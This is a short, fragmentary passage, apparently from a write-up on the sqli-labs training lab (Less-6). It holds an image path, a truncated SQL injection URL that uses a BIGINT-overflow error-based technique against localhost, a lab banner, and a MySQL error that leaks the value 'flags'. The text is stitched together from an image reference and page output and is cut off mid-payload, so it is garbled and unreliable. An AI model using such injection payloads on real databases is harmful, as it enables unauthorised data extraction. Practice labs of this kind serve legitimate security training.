 localhost/sqli-labs/Less-6/?id=1" and (select !(select * from (se
通过验证，现已被禁用。
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'flags' from dual))) - ~(0))'